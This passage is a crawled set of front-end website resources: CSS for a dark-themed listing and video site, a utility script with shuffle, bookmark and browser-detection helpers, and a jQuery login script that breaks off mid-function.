}

.advert-box {
  color: #ffd041;
  overflow: hidden;
  font-size: 14px;
}

.advert-box a {
  color: #ffd041;
  overflow: hidden;
  font-size: 14px;
}

.contact-box a {
  color: #949494;
  font-size: 14px !important;
}

.contact-box .contact-img {
  width: 24px;
  height: 24px;
  display: inline-block;
  margin-right: 5px;
}

.search-box {
  background-color: rgba(0, 0, 0, 0.8);
  color: #e0e0e0;
  line-height: 40px;
  box-sizing: border-box;
  width: 1200px;
  height: 40px;
  margin: 0px auto 0;
  font-size: 16px;
  color: #e0e0e0;
  position: relative;
}

.search-box .text-option {
  position: absolute;
  top: 36px;
  left: 115px;
  background: #ffffff;
  color: #333333;
  width: 145px;
  box-sizing: border-box;
  z-index: 100;
  display: none;
}

.search-box .text-option p {
  line-height: 16px;
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  padding: 5px;
  cursor: pointer;
}

.search-box .text-option p:hover {
  background: #1e90ff;
  color: #ffffff;
}

.search-box span {
  margin: 0 10px 0 20px;
  font-size: 16px;
  float: left;
}

.search-box input[type=text], .search-box select {
  margin-top: 5px;
  width: 145px;
  border: 1px solid #f2f1f1;
  height: 30px;
  box-sizing: border-box;
  float: left;
}

.search-box input[type=text] {
  font-size: 16px;
  color: #a5a5a5;
  padding: 0 5px;
  box-sizing: border-box;
  margin-right: 10px;
  background-color: #fff;
}

.search-box select {
  font-size: 18px;
  color: #333333;
  padding: 0 5px;
  box-sizing: border-box;
}

.search-box select option {
  color: #9f9f9f;
}

.search-box .search_btn {
  float: left;
  color: #ffffff;
  background: #ac141c;
  border-radius: 5px;
  border: none;
  height: 30px;
  line-height: 27px;
  font-size: 17px;
  margin: 5px 0 0 20px;
  width: 84px;
  background: url(img/button_red_bg@2x.png) 100% 100% no-repeat;
  background-size: contain;
}

.search-box .search_btn .search_icon {
  background: url(img/icon1.png);
  background-position: -10px -20px;
  width: 24px;
  height: 24px;
  display: block;
  float: left;
  margin-left: 6px;
  margin-right: 5px;
  margin-top: 3px;
}

.search-box .vsearch {
  float: right;
  margin-right: 20px;
}

.search-box .advertising_right {
  position: relative;
  margin-top: 4px;
  margin-right: 20px;
  width: 9%;
  height: 32px;
  border-radius: 3px;
  float: right;
  box-sizing: border-box;
}

.search-box .advertising_right button {
  margin: 0 auto;
  position: relative;
  padding: 0;
  display: block;
  width: 85px;
  height: 100%;
  border: 0;
  outline: 0;
  background-color: transparent;
  color: #fff;
  text-align: left;
  font-size: 14px;
  text-indent: 4px;
}

.search-box .advertising_right button::before {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 5px;
  left: -30px;
  background: url(/res/templates/front/newsf2/img/icon1.png) no-repeat -94px -20px;
}

.search-box .advertising_right button::after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 5px;
  right: 0;
  background: url(/res/templates/front/newsf2/img/icon1.png) no-repeat -120px -20px;
}

.search-box .advertising_right .versions_box {
  z-index: 100;
  display: none;
  width: 100%;
  height: 10px;
  overflow: hidden;
  background-color: #22160d;
  opacity: 0.9;
  transition: height 2s;
  -moz-transition: height 2s;
  -webkit-transition: height 2s;
  -o-transition: height 2s;
  margin-left: 0;
}

.search-box .advertising_right .versions_box li {
  width: 100%;
  height: 32px;
  line-height: 32px;
}

.search-box .advertising_right .versions_box li a:hover {
  background-color: #ff0000;
  opacity: 0.9;
  font-size: 14px;
  font-family: "Microsoft YaHei";
}

.search-box .advertising_right:hover .versions_box {
  position: absolute;
  display: block;
  height: auto;
  top: 32px;
  left: 0;
  right: 0;
  border-radius: 3px;
}

.search-box .advertising_right:hover .versions_box li a {
  display: block;
  width: 100%;
  height: 100%;
  border-top: 1px solid #3f3f3f;
  text-align: center;
  color: #fff;
  font-size: 14px;
}

.tableBorder1 {
  width: 1200px;
}

.tableBorder1 tbody tr {
  height: 35px;
}

.tableBorder1 tbody tr td {
  padding: 0;
  border-color: #621c09;
}

.videoPlayBox {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  display: none;
  z-index: 9999;
}

.videoPlayBox .video_box {
  width: 640px;
  height: 340px;
  position: fixed;
  top: 20%;
  left: 50%;
  margin-left: -320px;
}

.videoPlayBox .video_clo {
  background: url(img/clo.png) 50% 50% no-repeat;
  width: 36px;
  height: 36px;
  background-size: contain;
  position: absolute;
  right: -25px;
  top: 68px;
}

.videoPlayBox .shadow {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  background-color: rgba(0, 0, 0, 0.61);
}

.videoPlayBox .videoPlay {
  position: absolute;
  top: 30%;
  left: 50%;
  margin-left: -300px;
  border: none;
  background-color: #000;
  outline: none;
}

.footer_line {
  width: 100%;
  background: url(img/bottom_head.png) 100% 100% no-repeat;
  background-size: 100% 100%;
  height: 44px;
  padding: 0;
  margin: 0;
}

.footer_module {
  padding-bottom: 40px;
  background-color: #000;
  box-sizing: border-box;
  min-width: 1200px;
}

.footer_module .footer_module_main {
  margin: 0 auto;
  width: 1200px;
  padding-top: 20px;
}

.footer_module .footer_nav {
  padding: 11px 0;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  flex-wrap: nowrap;
  margin: 0px auto 20px;
  width: -moz-fit-content;
  width: -webkit-fit-content;
  width: fit-content;
  overflow: hidden;
}

.footer_module .footer_nav li {
  color: #f5e02b;
}

.footer_module .footer_nav li .footer_a {
  width: 120px;
  display: inline-block;
  height: 22px;
  line-height: 22px;
  color: #fff;
  font-size: 14px;
}

.footer_module .footer_nav li .footer_icon {
  width: 22px;
  height: 22px;
  background-image: url(img/icon1.png);
  display: block;
  float: left;
  margin-right: 5px;
}

.footer_module .footer_nav li .ficon0 {
  background-position: -550px -20px;
}

.footer_module .footer_nav li .ficon1 {
  background-position: -484px -20px;
}

.footer_module .footer_nav li .ficon2 {
  background-position: -518px -20px;
}

.footer_module .footer_nav li a:hover {
  color: #f5e02b;
}

.footer_module .footer_nav li::after {
  content: "";
  width: 24px;
  height: 24px;
  background: url(/res/templates/front/newsf2/img/icon.png) no-repeat -8px -8px;
}

.footer_module .footer_major {
  width: 1200px;
  margin: 0 auto;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.footer_module .footer_major .major_fl {
  position: absolute;
  width: 360px;
  left: 150px;
  top: 50%;
  transform: translate(0, -50%);
}

.footer_module .footer_major .major_fl .major_fl_img {
  margin-left: 10px;
  width: 57px;
  height: 63px;
}

.footer_module .footer_major .major_fr {
  width: 600px;
  margin-left: 550px;
  min-height: 80px;
}

.footer_module .footer_major .major_fr p i {
  float: left;
  display: block;
  font-style: normal;
  padding-bottom: 10px;
}

.footer_module .footer_major .major_fr p i a {
  margin-right: 5px;
}

.footer_module .footer_major p {
  text-align: left;
  font-size: 12px;
  line-height: 10px;
  color: #7a7a7a;
}

.footer_module .footer_major a {
  color: #7a7a7a;
  text-align: left;
  font-size: 12px;
  line-height: 20px;
  text-decoration: none;
}

.footer_module .footer_line {
  margin: 0 20px;
  width: 24px;
  height: 24px;
  background: url(/res/templates/front/newsf2/img/icon.png) no-repeat -45px -9px;
}

.footer_module .footer_principal {
  width: 1000px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.footer_module .footer_principal p {
  color: #7a7a7a;
  text-align: center;
  font-size: 14px;
}

.footer_module .footer_principal p a {
  color: #7a7a7a;
  font-size: 14px;
  text-align: center;
}

.content-box .banner {
  font-size: 0;
  margin: 0 auto;
  width: 100%;
  position: relative;
  background-color: #0e0402;
}

.content-box .banner a {
  display: block;
  margin: 0 auto;
  width: 1900px;
  height: 380px;
}

.content-box .banner .line {
  margin-top: -15px;
  margin-bottom: -13px;
}

.content-box .banner img {
  width: 100%;
}

.content-box .pv-list {
  width: 1200px;
  margin: 0 auto;
}

.content-box .pv-list .list1 {
  margin-top: 15px;
}

.content-box .pv-list .list1 .nav-lable {
  background: url(img/pv/video_title_bg.png) 100% 100% no-repeat;
  height: 70px;
  background-size: 100% 100%;
}

.content-box .pv-list .list1 .nav-lable li {
  height: 70px;
  float: left;
}

.content-box .pv-list .list1 .nav-lable li:last-child {
  float: right;
}

.content-box .pv-list .list1 img {
  width: 200px;
  height: 70px;
}

.content-box .pv-list .list1 .tagBtn-act {
  display: none;
}

.content-box .pv-list .list1 .tagBtnBox:hover .tagBtn {
  display: none;
}

.content-box .pv-list .list1 .tagBtnBox:hover .tagBtn-act {
  display: block;
}

.content-box .pv-list .list1 .tagBtnBox-active .tagBtn {
  display: none;
}

.content-box .pv-list .list1 .tagBtnBox-active .tagBtn-act {
  display: block;
}

.content-box .pv-list .tagBtn-act:last-child {
  float: right;
}

.content-box .pv-list .list2 .nav-tabs {
  margin-bottom: 24px;
  display: flex;
  height: 45px;
  background-color: #000;
}

.content-box .pv-list .list2 .nav-tabs li {
  flex: 1;
  height: 45px;
  line-height: 45px;
  text-align: center;
}

.content-box .pv-list .list2 .nav-tabs li a {
  display: block;
  color: #FFF3DC;
  font-size: 14px;
  font-weight: bold;
}

.content-box .pv-list .list2 .nav-tabs li:hover {
  border-bottom: 2px solid #FFD041;
}

.content-box .pv-list .list2 .nav-tabs li:hover span {
  color: #FFD041;
}

.content-box .pv-list .list2 .nav-tabs .tabs-active {
  border-bottom: 2px solid #FFD041;
}

.content-box .pv-list .list2 .nav-tabs .tabs-active span {
  color: #FFD041;
}

.content-box .pv-list .livecontent {
  width: 280px;
  height: 240px;
  float: left;
  margin: 10px 10px;
  background-color: transparent;
}

.content-box .pv-list .livecontent a {
  cursor: pointer;
}

.content-box .pv-list .livecontent .livecontentdiv {
  width: 280px;
  height: 165px;
  overflow: hidden;
  position: relative;
}

.content-box .pv-list .livecontent .livecontentdiv .live-bg {
  background: url(img/pv/video_frame.png) 50% 50% no-repeat;
  background-size: contain;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99;
  width: 280px;
  height: 165px;
}

.content-box .pv-list .livecontent .livecontentdiv .rec {
  z-index: 6;
  position: absolute;
  top: 0;
  left: 0;
  width: 29px;
  height: 37px;
  background: url(/res/templates/front/newsf2/img/pv/rec.png) no-repeat;
}

.content-box .pv-list .livecontent .livecontentdiv .sub-mask {
  display: block;
  z-index: 2;
}

.content-box .pv-list .livecontent .livecontentdiv .sub-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  border-radius: 30px;
  z-index: 101;
  filter: alpha(opacity=30);
}

.content-box .pv-list .livecontent .livecontentdiv .play-icon {
  z-index: 5;
  position: absolute;
  top: 55%;
  left: 50%;
  margin: -30px 0 0 -30px;
  width: 48px;
  height: 48px;
  background: url(/res/templates/front/newsf2/img/pv/icon_play@2x.png) no-repeat;
  opacity: 0;
  z-index: 100;
}

.content-box .pv-list .livecontent .livecontentdiv .livepic {
  width: 270px;
  height: 154px;
  position: absolute;
  top: 7px;
  left: 50%;
  z-index: 89;
  margin-left: -135px;
}

.content-box .pv-list .livecontent .livetitle {
  font-size: 14px;
  height: 30px;
  line-height: 20px;
  overflow: hidden;
  background-color: transparent;
  padding: 10px 10px 0px 10px;
  color: #fff;
  box-sizing: border-box;
}

.content-box .pv-list .livecontent .livebottom {
  height: 50px;
  background-color: transparent;
  box-sizing: border-box;
  padding: 10px 10px 10px 10px;
}

.content-box .pv-list .livecontent .livebottom .liveavatar {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  float: left;
}

.content-box .pv-list .livecontent .livebottom .livenickname {
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  float: left;
  margin-left: 5px;
  color: #949494;
}

.content-box .pv-list .livecontent .livebottom .livehot {
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  float: right;
}

.content-box .pv-list .livecontent .livebottom .livehotimg {
  width: 16px;
  height: 12px;
  margin-right: 5px;
}

.content-box .pv-list .livehover .play-icon {
  opacity: 1 !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.content-box .pv-list .livehover .live-bg {
  background: url(img/pv/video_frame_on.png) 50% 50% no-repeat !important;
  background-size: contain !important;
}

.content-box .pv-list .livehover .sub-mask {
  opacity: 0.3 !important;
}

#modalCommon {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  padding-right: 17px;
  background-color: rgba(0, 0, 0, 0.6);
}

#modalCommon #modal_box {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 600px;
  height: 712px;
}

#modalCommon #modal_box .zoon_fl {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  left: -58px;
  z-index: 99;
  background: url(img/pv/icon_last@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 48px;
  height: 84px;
}

#modalCommon #modal_box .zoon_fr {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: -58px;
  z-index: 99;
  background: url(img/pv/icon_next@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 48px;
  height: 84px;
}

#modalCommon .modal_dec {
  font-size: 0;
  width: 560px;
  height: 780px;
  padding: 20px;
  background: url(img/pv/warranty_popup_bg@2x.png) 100% 100% no-repeat;
  background-size: contain;
  text-align: center;
}

#modalCommon .modal_dec img {
  width: 100%;
  height: 780px;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
}

#modalCommon .close_modal {
  outline: none;
  border: none;
  background-color: transparent;
  position: absolute;
  top: -2px;
  right: -46px;
  width: 46px;
  height: 46px;
  cursor: pointer;
}

#modalCommon .close_modal img {
  width: 30px;
}

.modal_footer {
  padding-top: 25px;
  color: #343338;
  font-size: 14px;
  text-align: center;
  width: 700px;
  height: 109px;
  background: #afafaf;
  font-family: "Microsoft YaHei";
}

.modal_footer a {
  display: block;
  margin: 10px auto 0;
  width: 206px;
  height: 36px;
  line-height: 36px;
  background-image: url("/res/templates/front/newsf2/img/pv/lianxi1.png");
  border-radius: 18px;
  background-repeat: no-repeat;
  background-position: center;
  font-size: 16px;
  font-weight: bold;
  color: white;
}

.auth_line {
  background: #0f0806 url(img/pv/pic_line@2x.png) 100% 100% no-repeat;
  width: 100%;
  height: 16px;
  background-size: cover;
  margin: 0;
  padding: 0;
}

.auth-list {
  width: 100%;
  background: url(img/pv/ip_bg@2x.png) 100% 100% no-repeat;
  height: 400px;
  background-size: 100% 100%;
  overflow: hidden;
}

.auth-list .auth-tit {
  height: 30px;
  width: 220px;
  line-height: 30px;
  margin: 0 auto;
  font-size: 32px;
  text-align: center;
  font-weight: 400;
  color: #FFD041;
  margin-bottom: 10px;
  padding-top: 48px;
}

.auth-list .auth_bg {
  width: 220px;
  height: 23px;
  background: url(img/pv/pic_title_deco@2x.png) 100% 100% no-repeat;
  background-size: contain;
  display: block;
  margin: 0 auto;
  margin-top: 30px;
}

.auth-list .auth-cont {
  width: 1200px;
  margin: 0 auto;
  background-color: transparent;
  padding: 50px 20px 80px 20px;
  box-sizing: border-box;
  margin-top: 20px;
  color: #fff;
  margin-top: 10px;
}

.auth-list .auth-img {
  width: 1200px;
  overflow: hidden;
  margin: 0 auto;
  margin-top: 70px;
}

.auth-list .auth-img li {
  float: left;
}

.auth-list .auth-img li .auth-img-box {
  position: relative;
  width: 395px;
  height: 213px;
}

.auth-list .auth-img li .auth-img-box .list-bg {
  background: url(img/pv/warranty_frame@2x.png) 50% 50% no-repeat;
  width: 395px;
  height: 213px;
  background-size: contain;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, 0);
  z-index: 10;
  padding: 0;
  margin: 0;
}

.auth-list .auth-img li .auth-img-box .list-pic {
  position: absolute;
  top: 15px;
  left: 0;
  left: 50%;
  transform: translate(-50%, 0);
  z-index: 9;
  width: 370px;
  height: 190px;
}

.auth-sq {
  width: 100%;
  height: 720px;
  background: url(img/pv/warranty_bg@2x.png) 100% 100% no-repeat;
  background-size: 100% 100%;
}

.searchImgBox {
  position: relative;
  text-align: left;
  text-align: center;
  overflow: visible !important;
  width: 70px;
}

.searchImgBox .searchImgBtn {
  position: absolute;
  width: 30px;
  top: 5px;
  right: -35px;
  z-index: 99;
}

.dw {
  position: relative;
}

.navBox-main {
  width: 1200px;
  height: 42px;
  line-height: 42px;
  margin: 0px auto 0;
  overflow: hidden;
  position: relative;
  background-color: rgba(0, 0, 0, 0.8);
  border: 1px solid #4a3824;
  margin-top: 10px;
}

.navBox-fl {
  background: url(img/01.png) 50% 50% no-repeat;
  background-size: contain;
  position: absolute;
  top: 0px;
  left: -2px;
  width: 26px;
  height: 42px;
}

.navBox-fr {
  background: url(img/02.png) 50% 50% no-repeat;
  background-size: contain;
  position: absolute;
  top: 0px;
  right: -2px;
  width: 26px;
  height: 42px;
}

.advert-box, .contact-box {
  height: 42px;
  float: left;
}

.advert-box {
  width: 900px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.contact-box {
  width: 300px;
}

.advert-img {
  margin: 10px 10px 0 20px;
  float: left;
  background-image: url(img/icon1.png);
  width: 24px;
  height: 24px;
  background-position: -48px -20px;
}

.logo_fr {
  position: absolute;
  top: 10px;
  right: 40%;
  background: #0e0f13;
  opacity: .63;
}

.tool_right {
  width: 120px;
  height: 370px;
  position: fixed;
  top: 280px;
  z-index: 99;
}

.tool_left {
  width: 213px;
}

.tool_right li {
  margin-bottom: 0px;
  width: 120px;
  height: 62px;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  text-align: center;
  font-size: 14px;
}

.tool_right li > a {
  display: block;
  width: 100%;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-decoration: none;
}

.tool_right li a:hover {
  background: url(img/right_btn.png) 100% 100% no-repeat;
  background-size: cover;
}

.sprite_base {
  display: inline-block;
  background-image: url("img/icon1.png");
  width: 24px;
  height: 24px;
  vertical-align: -6px;
}

.sprite_5 {
  margin: 0 auto 7px;
  display: block;
  background-position: -362px -60px;
  width: 44px;
  height: 22px;
}

.sprite_txt {
  display: inline-block;
  width: 100%;
  height: 60px;
  text-align: center;
  font-style: normal;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  color: #f8b629;
}

.sprite_top {
  background-image: url("img/icon1.png");
  background-position: -362px -90px;
  width: 42px;
  height: 22px;
  margin: 0 auto;
}

.tool_right .tool_top {
  margin-top: 4px;
  padding-top: 15px;
  height: 73px;
  line-height: 1;
  cursor: pointer;
}

.tool_right .tool_top {
  line-height: 1;
}

.top_list {
  overflow: hidden;
  width: 1200px;
  margin: 0 auto;
  font-size: 0;
}

.top_list li {
  width: 300px;
  float: left;
}

.tool_ul {
  height: auto;
  margin-left: 0;
}

.w100 {
  width: 1200px;
  float: none;
}

.search_div {
  float: left;
  position: relative;
}

.search_div input {
  height: 30px;
  line-height: 30px;
  font: 14px arial;
  background-color: #e1e1e1;
  color: #333;
  border: 1px solid #b8b8b8;
  padding: 2px 0px 2px 8px;
}

#search-button {
  position: absolute;
  height: 30px;
  width: 30px;
  top: 3px;
  right: -6px;
  background-color: #fff;
  cursor: pointer;
}

.search-img {
  position: absolute;
  height: 0px;
  width: 0px;
  top: 13px;
  right: 10px;
  overflow: hidden;
  cursor: pointer;
  border-width: 5px;
  border-style: solid dashed dashed;
  border-color: #acacac transparent transparent;
  background-repeat: no-repeat;
  opacity: .6;
  color: #ffffff;
}

.search_div span.up {
  border-width: 5px;
  border-style: dashed dashed solid;
  border-color: transparent transparent #acacac;
  top: 7px;
}

.search_div select {
  margin: 0px;
  padding: 0px;
  outline: none;
  border: 1px solid #b8b8b8;
  position: absolute;
  top: 35px;
  left: 0;
  background-color: #e1e1e1;
  height: 153px;
  z-index: 99;
  overflow: hidden;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
}

.search_div select option {
  appearance: none;
  overflow: hidden;
  white-space: nowrap;
  text-indent: 5px;
  margin-top: 5px;
  *height: 20px;
}

.search_div select option:hover {
  background: #22160d;
  color: #ffffff;
}

.choose_box {
  margin-top: 5px;
  width: 145px;
  border: 1px solid #f2f1f1;
  height: 30px;
  line-height: 30px;
  box-sizing: border-box;
  float: left;
  font-size: 18px;
  color: #333333;
  padding: 0 5px;
  text-align: left;
  background-color: #fff;
  position: relative;
  color: #a5a5a5;
}

.choose_txt {
  float: left;
  width: 80%;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
}

.choose_icon {
  background-image: url("img/icon.png");
  background-position: -418px -8px;
  width: 2px;
  height: 24px;
  float: left;
  margin-top: 3px;
}

.choose_icon2 {
  background-image: url("img/icon1.png");
  background-position: -150px -20px;
  width: 24px;
  height: 24px;
  float: right;
  margin-top: 3px;
}

.choose_inpt {
  width: 80%;
  background-color: transparent;
}

.choose_data {
  position: absolute;
  top: 30px;
  left: 0;
  width: 100%;
  z-index: 97;
  background-color: #fff;
  color: #333;
  display: none;
  background-color: #e1e1e1;
  border: 0px;
  opacity: 0.9;
}

.choose_data li {
  line-height: 36px;
  text-align: center;
}

.choose_data li:hover {
  background-color: #22160d;
  color: #fff;
  cursor: pointer;
}

table .tr {
  height: 34px;
}

table tbody tr:hover .rkk {
  display: inline-block;
  background: url(img/button_red_bg@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 84px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #fff;
}

.backDiv{

  top:0;
  left: 0;
  z-index: -999;
  width: 100%;
  height: 100%;
  transform:translateZ(0);
  -webkit-transform: translateZ(0);
  position: fixed;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/newsf2/css/news1000.css?v=10029
body_size: 502
content:

.header .main {
    width: 1000px;
}

.navBox {
    width: 1000px;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: flex-start;
}

.search-box {
    width: 1000px;
}

.tableBorder1 {
    width: 1000px;
}


.footer_module {
    min-width: 1000px;
}

.footer_module .footer_module_main {
    width: 1000px;
}

.footer_module .footer_major {
    width: 1000px;
}

.top_list {
    width: 1000px;
}

.top_list li {
    width: 250px;
    height: 133px;
}

.w100 {
    width: 1000px;
}

.navBox-main {
    width: 1000px;
}





.contact-box {
    width: 250px;
}

.advert-box{
    width: 750px;
}



.navBox ul li {
    width: 250px;
    text-align: left;
}
.syNoticeUlNew{
    margin: 0px;
    left:0;
    top:0;
    margin-bottom:0px;
    width:100%;
    height:40px;
    position:relative;
}

.syNoticeUlNew li{
    list-style: none;
    display:inline-block;
    float:left;
    height:40px;
    padding-right:50px;
    line-height:40px
}



table tbody tr .rkk {
    display: inline-block;
    background: none;
    background-size: contain;
    width: 84px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

body{
    background-image: none !important;
    background-color: #0b0e13;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/js/home.js?v=10023
body_size: 2253
content:
function ranArr(oArr) //参数1为原始数组
{
    var tempArrays = [];//临时数组
    var arrNum = [];//临时数组的数据序号
    var engLength = oArr.length;
    var tempLength = 0;
    var tempNum;
    var tempArray;
    var isAppear;//设置一个指针变量记录新记取的数据是否存在
    var oArris;
    var ss;
    while (tempLength < engLength)//当临时数组的长度小于原始数组的长度时循环
    {
        tempNum = Math.floor(Math.random() * engLength);//取得一个随机数
        isAppear = false;
        oArris = false;
        if (tempNum == tempLength)
            isAppear = true;
        for (var i = 0; i < tempLength; i++)//循环读取临时数组的数据序号，当数据存在时，设置指针变量为真，并跳出循环
        {
            if (tempNum == arrNum[i] && isAppear == false)
            {
                isAppear = true;
                break;
            }

            if (engLength - 1 == arrNum[i])
            {
                oArris = true;
            }
        }

        if (tempLength + 2 == engLength && oArris == false)
        {
            tempNum = engLength - 1;
        }
        if (!isAppear)//数据不存在，就存到临时数组中
        {
            tempArray = oArr[tempNum];//读取原始数组里的数据
            tempArrays[tempLength] = tempArray;
            arrNum[tempLength] = tempNum;
            tempLength++;
        }
    }
    return tempArrays;
}

//设为首页
function setHome(obj,url){
try{
obj.style.behavior='url(#default#homepage)';
obj.setHomePage(location.href);
}catch(e){
if(window.netscape){
try{
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}catch(e){
alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入'about:config'并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
}
}else{
alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+location.href+"】设置为首页。");
}
}
}
//收藏本站
function addFavorite(title, url) {
try {
window.external.addFavorite(location.href, title);
}
catch (e) {
try {
window.sidebar.addPanel(title, location.href, "");
}
catch (e) {
alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
}
}
}


function getIeVersion(){
	var userAgent = navigator.userAgent;  
	var rMsie = /(msie\s|trident.*rv:)([\w.]+)/;
				
	var browser,version;  

	function uaMatch(ua) {  
		var match = rMsie.exec(ua);  
		if (match != null) {  
			return { browser : "IE", version : match[2] || "0" };  
		}
	}  
	var browserMatch = uaMatch(userAgent.toLowerCase());  
	if (browserMatch && browserMatch.browser) {  
		browser = browserMatch.browser;  
		version = browserMatch.version;  
		return (browser+version.replace(".0","")).toLowerCase();
	}
	
	return "not-ie";
}

function addEvent(elm, evType, fn, useCapture) {
    if (elm.addEventListener) {
        elm.addEventListener(evType, fn, useCapture);
        return true;
    }
    else if (elm.attachEvent) {
        var r = elm.attachEvent('on' + evType, fn);
        return r;
    }
    else {
        elm['on' + evType] = fn;
    }
}

//表格第一行处理
function editTr(){
	var tb = document.getElementsByTagName("table");
	
	for(var i = 0; i < tb.length;i++){
		
		if(tb[i].className == "tableBorder1" || tb[i].className == "legendCon"){
			var tbody = tb[i].getElementsByTagName("tbody")[0];
			var tr = tbody.getElementsByTagName("tr");

			var td = tr[0].getElementsByTagName("td");
			for(var j = 0; j < td.length;j++){
				td[j].style.borderTop = 0;
			}
		}
	}

}

(function(){
	var ie = getIeVersion();
	if(ie == "ie6" || ie == "ie7" || ie == "ie8"){
		addEvent(window,"load",function(){
			editTr();
		},true);
	}
})();

//随机排序并且相同的排一起函数
function sortArr(arrA){
    var newArr = new Array(),returnArr = new Array();
    var z = '',key1 = '';
    arrA = arrA.sort();
    for(var i in arrA){
        if(z!=arrA[i]){
            var key1 = parseInt(Math.random()*1000);
        }
        newArr[i] = {'con':arrA[i],'sort':key1};
        z = arrA[i];
    }
    //document.writeln(newArr[0].sort);
    newArr.sort( function(x, y) { 
        if(x.sort==y.sort){
            return 0;
        }else if(x.sort>y.sort){
            return 1;
        }else if(x.sort<y.sort){
            return -1;
        }
    });
    for(var i in newArr){
        returnArr[i] = newArr[i].con;
    }
    return returnArr;
}



function IsPC() {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["Android", "iPhone",
        "SymbianOS", "Windows Phone",
        "iPad", "iPod"];
    var flag = true;
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}

function sortArrRand(arr) {
    for (var i = arr.length-1; i >0; i--) {

        var randomIndex = Math.floor(Math.random()*(i+1));
        var itemAtIndex = arr[randomIndex];
        arr[randomIndex] = arr[i];
        arr[i] = itemAtIndex;
    }
    return arr;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/v2/js/login.js?v=10023
body_size: 970
content:


function isSuccess(data) {
    if (data.success && "000" == data.code){
        return true;
    }
    return false;
}

function UserLogin(mobile, code,func) {
    $.ajax({
        type:"GET",
        url:window.uc_gateway_url + "website-user/login",
        data:{"username":mobile,"code":code},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){

            if(isSuccess(data)){
                // localStorage.setItem("loginInfo",JSON.stringify(data));
                // getToken(mobile,"123456");//电话端先默认写死
                // // getUserInfo();
                // $("#login_moblie").hide();
                // $("#noLogin").hide();
                // $("#login_in").show();
                // getUserInfo();
                // alert(data.message);
                SetLogin(data.data,true);

                if (func){
                    func(true);
                }
            }else{
                // alert(data.message);
                if (func){
                    func(false);
                }
            }
        },
        error:function(data){
            console.log(data.message);
            if (func){
                func(false);
            }
        }
    });
}

function UserZHLogin(user,pwd,func) {
    $.ajax({
        type:"POST",
        url: window.uc_gateway_url + "website-user/usernameLogin",
        data:{"username":user,"password":pwd},
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data){
            if(isSuccess(data)){
                // localStorage.setItem("loginInfo",JSON.stringify(data));
                // getToken(user,psd);
                // alert(data.message);
                // $("#login_account").hide();
                // $("#noLogin").hide();
                // $("#login_in").show();
                // getUserInfo();

                SetLogin(data.data,true);

                if (func){
                    func(true);
                }
            }else{
                // alert(data.message);
                if (func){
                    func(false);
                }
            }
            //console.log(data);
        },
        error:function(data){
            // console.log(data);
            if (func){
                func(false);
            }
        }
    });
}

function UserLogout() {
    $.ajax({
        type:"POST",
        url: window.uc_gateway_url +"website-user/userCommon/logout",
        dataType:"json",
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        headers: {
            "Authorization":"Bearer " + GetLoginInfo().token,
        },
        success: function(data){
        },
        error:function(data){
        }
    });
    RemoveLogin(true)
}

window.uniCode = null;

function SendCode(mobile,phoneCode,func) {
    $.ajax({
        type:"GET",
